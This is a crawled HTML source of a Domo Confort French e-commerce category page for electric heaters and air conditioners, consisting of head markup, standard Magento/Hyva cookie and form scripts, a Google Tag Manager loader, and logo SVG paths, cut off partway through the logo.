

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domo-confort.com/chauffage-electrique-clim.html
body_size: 88616
content:
<!doctype html>
<html lang="fr">
<head >
    <meta charset="utf-8"/>
<meta name="title" content="Chauffage Électrique, Climatiseur - Domo Confort"/>
<meta name="description" content="Optez pour le confort avec notre sélection de chauffages électriques et de climatiseurs. Découvrez tous nos produits chez Domo Confort, expert en domotique."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Chauffage Électrique, Climatiseur - Domo Confort</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/plyr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Netreviews_Avisverifies/css/netreviews.css" />
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/js/plyr.polyfilled.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Amasty_ShopbyBrand/js/swiper.min.js"></script>
<script  type="text/javascript"  src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Smile_ElasticsuiteTracker/js/tracking.js"></script>
<link  rel="canonical" href="https://www.domo-confort.com/chauffage-electrique-clim.html" />
<link  rel="icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.domo-confort.com/media/favicon/default/domo-favicon.png" />
    <!-- Google Tag Manager -->
<script>
            document.addEventListener('scroll', mfGtmUserActionDetect);
        document.addEventListener('mousemove', mfGtmUserActionDetect);
        document.addEventListener('touchstart', mfGtmUserActionDetect);
        function mfGtmUserActionDetect()
        {
            document.removeEventListener('scroll', mfGtmUserActionDetect);
            document.removeEventListener('mousemove', mfGtmUserActionDetect);
            document.removeEventListener('touchstart', mfGtmUserActionDetect);
            window.mfGtmUserActionDetected = true;
            mfLoadGtm();
        }
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-T5NJR3KS');
            }

</script>
<!-- End Google Tag Manager -->

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script></head>
<body id="html-body" class="page-with-filter page-products categorypath-chauffage-electrique-clim category-chauffage-electrique-clim page-layout-2columns-left catalog-category-view page-layout-category-full-width">
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5NJR3KS"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    <script>
    var BASE_URL = 'https://www.domo-confort.com/';
    var THEME_PATH = 'https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".www.domo\u002Dconfort.com",
        "secure": false,
        "lifetime": "604800",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'fr\u002DFR',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="ZuJDw0pMeyRoNPhy" /><div id="search-overlay" class="hidden block fixed top-0 left-0 w-full h-screen bg-navigation-black opacity-20"></div>
<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Aller au contenu    </span>
</a>
<script>
    function initHeader () {
        return {
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
</script>
<div id="header"
     class="relative z-80 lg:z-100 w-full bg-header lg:pb-4"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div id="header-overlay" class="hidden block absolute top-0 left-0 w-full h-full bg-navigation-black opacity-20"></div>
    <div class="lg:container p-2 flex flex-wrap items-center justify-between w-full lg:max-w-screen-lg xl:max-w-screen-xl lg:p-6 mx-auto mt-0">
        <!-- Logo + Searchbar-->
        <div class="flex flex-auto lg:flex-initial lg:w-6/12">
            <!--Logo-->
            <div class="order-1 sm:order-2 lg:order-1 w-full sm:w-auto sm:pb-0 flex">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800
        no-underline hover:no-underline font-title"
       href="https://www.domo-confort.com/"
       title=""
       aria-label="store logo">
        <svg class="h-11" viewBox="0 0 234 44" fill="none" xmlns="http://www.w3.org/2000/svg">
            <mask id="mask0_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="21" width="65" height="23">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 21.5637H64.4553V44H0V21.5637Z" fill="white"/>
            </mask>
            <g mask="url(#mask0_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5819 24.8444C13.5819 24.8444 -2.98007 30.6194 0.473802 37.052C4.89811 45.2914 25.1258 44.0705 31.0741 43.7403C36.0816 43.4623 56.6056 41.4978 63.0937 34.255C65.0434 32.0783 64.8777 28.7268 62.7357 26.7394C60.3335 24.5102 54.7663 21.7556 47.8329 21.5637" fill="#3C73CB"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.4173 39.395L55.6965 29.8224V18.9644L32.39 24.6812L27.8231 19.9116L26.5039 21.8396L27.4173 39.395Z" fill="#FFAD15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2823 12.098L11.1807 29.0444L27.4177 39.3952V17.9835L19.4006 6.61841L11.2823 12.098Z" fill="#FFBF31"/>
            <mask id="mask1_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="53" height="27">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M7.99609 0H59.4666V26.4049H7.99609V0Z" fill="white"/>
            </mask>
            <g mask="url(#mask1_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M8.07618 13.3863L18.7997 6.14105C18.9285 6.05408 19.0716 5.99061 19.2227 5.95369L43.5549 0.0190748C43.8033 -0.0413455 44.0648 0.0440974 44.2296 0.240006L59.3085 18.1842C59.6262 18.5626 59.4418 19.143 58.964 19.2684L31.8508 26.3828C31.5673 26.4572 31.2685 26.3397 31.1114 26.0923L19.5498 7.86883C19.4668 7.73792 19.2941 7.69764 19.1617 7.7782L9.11253 13.8861C9.07194 13.9109 9.02342 13.9185 8.97734 13.9078L8.13721 13.714C7.98219 13.6783 7.94465 13.4751 8.07618 13.3863Z" fill="#2D395B"/>
            </g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M83.4237 23.4237C86.7329 23.4237 88.6017 21.5327 88.6017 18.2684C88.6017 15.0039 86.7329 13.0454 83.4237 13.0454H81.1947V23.4237H83.4237ZM91.8209 18.2684C91.8209 23.0181 88.5569 26.1026 83.5363 26.1026H78.043V10.3888H83.5363C88.5569 10.3888 91.8209 13.4958 91.8209 18.2684Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M99.3772 23.5587C101.043 23.5587 102.642 22.343 102.642 19.8667C102.642 17.3681 101.088 16.1746 99.4224 16.1746C97.7561 16.1746 96.2477 17.3681 96.2477 19.8667C96.2477 22.343 97.6884 23.5587 99.3772 23.5587ZM99.3772 26.3054C95.775 26.3054 93.0508 23.7836 93.0508 19.8667C93.0508 15.9272 95.865 13.4279 99.4672 13.4279C103.069 13.4279 105.883 15.9272 105.883 19.8667C105.883 23.7836 103.002 26.3054 99.3772 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M125.303 19.2138C125.303 17.2324 124.2 16.1971 122.534 16.1971C120.845 16.1971 119.742 17.2324 119.742 19.2138V26.1026H116.591V19.2138C116.591 17.2324 115.487 16.1971 113.821 16.1971C112.11 16.1971 111.007 17.2324 111.007 19.2138V26.1026H107.855V13.6307H111.007V15.1388C111.795 14.1034 113.124 13.4507 114.677 13.4507C116.613 13.4507 118.212 14.2838 119.067 15.837C119.878 14.4186 121.521 13.4507 123.345 13.4507C126.339 13.4507 128.455 15.3417 128.455 18.7863V26.1026H125.303V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M136.296 23.5587C137.962 23.5587 139.56 22.343 139.56 19.8667C139.56 17.3681 138.006 16.1746 136.341 16.1746C134.675 16.1746 133.166 17.3681 133.166 19.8667C133.166 22.343 134.607 23.5587 136.296 23.5587ZM136.296 26.3054C132.693 26.3054 129.969 23.7836 129.969 19.8667C129.969 15.9272 132.783 13.4279 136.386 13.4279C139.988 13.4279 142.802 15.9272 142.802 19.8667C142.802 23.7836 139.92 26.3054 136.296 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M157.681 10.1862C161.171 10.1862 164.007 12.055 165.065 15.2744H161.441C160.697 13.7657 159.347 13.023 157.658 13.023C154.912 13.023 152.953 15.0266 152.953 18.2231C152.953 21.3973 154.912 23.4238 157.658 23.4238C159.347 23.4238 160.697 22.6807 161.441 21.1498H165.065C164.007 24.3917 161.171 26.2376 157.681 26.2376C153.156 26.2376 149.711 22.9285 149.711 18.2231C149.711 13.5182 153.156 10.1862 157.681 10.1862Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M172.958 23.5587C174.624 23.5587 176.223 22.343 176.223 19.8667C176.223 17.3681 174.669 16.1746 173.003 16.1746C171.337 16.1746 169.829 17.3681 169.829 19.8667C169.829 22.343 171.269 23.5587 172.958 23.5587ZM172.958 26.3054C169.356 26.3054 166.632 23.7836 166.632 19.8667C166.632 15.9272 169.446 13.4279 173.048 13.4279C176.65 13.4279 179.464 15.9272 179.464 19.8667C179.464 23.7836 176.583 26.3054 172.958 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M190.172 19.2138C190.172 17.2105 189.069 16.1296 187.403 16.1296C185.692 16.1296 184.589 17.2105 184.589 19.2138V26.1026H181.437V13.6307H184.589V15.184C185.4 14.126 186.75 13.4507 188.349 13.4507C191.253 13.4507 193.324 15.3417 193.324 18.7863V26.1026H190.172V19.2138Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M196.654 16.2198H195.236V13.6308H196.654V13.0004C196.654 9.9388 198.388 8.52045 201.9 8.61047V11.2671C200.369 11.222 199.851 11.7172 199.851 13.113V13.6308H202.035V16.2198H199.851V26.1024H196.654V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M209.621 23.5587C211.287 23.5587 212.885 22.343 212.885 19.8667C212.885 17.3681 211.332 16.1746 209.666 16.1746C208 16.1746 206.491 17.3681 206.491 19.8667C206.491 22.343 207.932 23.5587 209.621 23.5587ZM209.621 26.3054C206.019 26.3054 203.294 23.7836 203.294 19.8667C203.294 15.9272 206.109 13.4279 209.711 13.4279C213.313 13.4279 216.127 15.9272 216.127 19.8667C216.127 23.7836 213.245 26.3054 209.621 26.3054Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M221.596 26.1026H218.444V13.6307H221.596V15.5669C222.384 14.2837 223.69 13.4506 225.423 13.4506V16.7597H224.591C222.722 16.7597 221.596 17.4805 221.596 19.8893V26.1026Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M228.034 16.2198H226.548V13.6308H228.034V10.5467H231.208V13.6308H234V16.2198H231.208V22.2529C231.208 23.086 231.546 23.4464 232.536 23.4464H234V26.1024H232.019C229.632 26.1024 228.034 25.0893 228.034 22.2304V16.2198Z" fill="#2D2D2D"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5521 32.3476V37.7409H81.6715V38.9899H77.9341V32.3476H79.5521Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M86.9882 33.644H84.5377V34.9875H86.7041V36.2365H84.5377V37.6936H86.9882V38.9899H82.9194V32.3477H86.9882V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M90.9137 39.0559C89.4849 39.0559 88.3683 38.3465 88.3213 37.0029H90.043C90.0906 37.5137 90.412 37.76 90.8664 37.76C91.3397 37.76 91.6424 37.5235 91.6424 37.1353C91.6424 35.9052 88.3213 36.5677 88.3399 34.2116C88.3399 32.9532 89.3714 32.2532 90.7623 32.2532C92.21 32.2532 93.1844 32.9721 93.2506 34.24H91.5005C91.4718 33.8143 91.1691 33.5586 90.7339 33.5495C90.3461 33.54 90.0528 33.7387 90.0528 34.1549C90.0528 35.3093 93.3358 34.789 93.3358 37.0123C93.3358 38.1289 92.4655 39.0559 90.9137 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M101.349 33.644H98.8981V34.9875H101.064V36.2365H98.8981V37.6936H101.349V38.9899H97.2798V32.3477H101.349V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M105.586 36.9556L104.394 38.9898H102.558L104.687 35.612L102.511 32.3475H104.394L105.728 34.3539L106.901 32.3475H108.737L106.627 35.6972L108.822 38.9898H106.939L105.586 36.9556Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M112.605 35.3187C113.249 35.3187 113.523 34.9968 113.523 34.486C113.523 33.9754 113.249 33.6535 112.605 33.6535H111.725V35.3187H112.605ZM112.728 36.6056H111.725V38.9897H110.107V32.3478H112.728C114.355 32.3478 115.169 33.2654 115.169 34.486C115.169 35.5836 114.422 36.6056 112.728 36.6056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M120.552 33.644H118.102V34.9875H120.268V36.2365H118.102V37.6936H120.552V38.9899H116.483V32.3477H120.552V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M124.695 33.6913H123.693V35.3379H124.695C125.301 35.3379 125.585 35.0254 125.585 34.5052C125.585 34.013 125.301 33.6913 124.695 33.6913ZM124.79 32.3477C126.418 32.3477 127.231 33.2846 127.231 34.4386C127.231 35.2714 126.777 36.0566 125.755 36.3593L127.288 38.9897H125.462L124.08 36.4822H123.693V38.9897H122.074V32.3477H124.79Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M128.356 32.3476H133.494V33.6439H131.734V38.9899H130.116V33.6439H128.356V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M137.183 39.0559C135.754 39.0559 134.637 38.3465 134.59 37.0029H136.312C136.36 37.5137 136.681 37.76 137.135 37.76C137.609 37.76 137.911 37.5235 137.911 37.1353C137.911 35.9052 134.59 36.5677 134.609 34.2116C134.609 32.9532 135.64 32.2532 137.031 32.2532C138.479 32.2532 139.453 32.9721 139.52 34.24H137.769C137.741 33.8143 137.438 33.5586 137.003 33.5495C136.615 33.54 136.322 33.7387 136.322 34.1549C136.322 35.3093 139.605 34.789 139.605 37.0123C139.605 38.1289 138.734 39.0559 137.183 39.0559Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M147.617 33.644H145.167V34.9875H147.334V36.2365H145.167V37.6936H147.617V38.9899H143.549V32.3477H147.617V33.644Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M155.082 32.3476V38.9899H153.463L150.757 34.8929V38.9899H149.139V32.3476H150.757L153.463 36.4635V32.3476H155.082Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M161.589 37.5895C162.81 37.5895 163.529 36.8892 163.529 35.6689C163.529 34.4483 162.81 33.7293 161.589 33.7293H160.823V37.5895H161.589ZM165.175 35.6689C165.175 37.6368 163.813 38.9898 161.693 38.9898H159.205V32.3476H161.693C163.813 32.3476 165.175 33.6915 165.175 35.6689Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M169.697 37.58C170.757 37.58 171.447 36.8134 171.447 35.6499C171.447 34.4671 170.757 33.7198 169.697 33.7198C168.618 33.7198 167.937 34.4671 167.937 35.6499C167.937 36.8134 168.618 37.58 169.697 37.58ZM169.697 39.056C167.814 39.056 166.281 37.6462 166.281 35.6499C166.281 33.6536 167.814 32.2532 169.697 32.2532C171.589 32.2532 173.094 33.6536 173.094 35.6499C173.094 37.6462 171.58 39.056 169.697 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M174.464 32.3476H176.375L178.239 36.946L180.084 32.3476H181.986V38.9899H180.368V35.0064L178.883 38.9899H177.577L176.082 34.997V38.9899H174.464V32.3476Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M186.763 37.58C187.823 37.58 188.514 36.8134 188.514 35.6499C188.514 34.4671 187.823 33.7198 186.763 33.7198C185.685 33.7198 185.003 34.4671 185.003 35.6499C185.003 36.8134 185.685 37.58 186.763 37.58ZM186.763 39.056C184.88 39.056 183.348 37.6462 183.348 35.6499C183.348 33.6536 184.88 32.2532 186.763 32.2532C188.656 32.2532 190.16 33.6536 190.16 35.6499C190.16 37.6462 188.646 39.056 186.763 39.056Z" fill="#757575"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M191.171 32.3476H196.309V33.6439H194.549V38.9899H192.931V33.6439H191.171V32.3476Z" fill="#757575"/>
            <mask id="mask2_1610_9265" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="234" height="44">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 44H234V0H0V44Z" fill="white"/>
            </mask>
            <g mask="url(#mask2_1610_9265)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M197.594 38.99H199.212V32.3477H197.594V38.99Z" fill="#757575"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M203.999 37.58C205.059 37.58 205.749 36.8134 205.749 35.6499C205.749 34.4671 205.059 33.7198 203.999 33.7198C202.92 33.7198 202.239 34.4671 202.239 35.6499C202.239 36.8134 202.92 37.58 203.999 37.58ZM206.09 38.3746L207.547 40.1252H205.589L204.737 38.9803C204.501 39.0276 204.255 39.056 203.999 39.056C202.116 39.056 200.583 37.6462 200.583 35.6499C200.583 33.6536 202.116 32.2532 203.999 32.2532C205.891 32.2532 207.396 33.6536 207.396 35.6499C207.396 36.8134 206.885 37.7691 206.09 38.3746Z" fill="#757575"/>
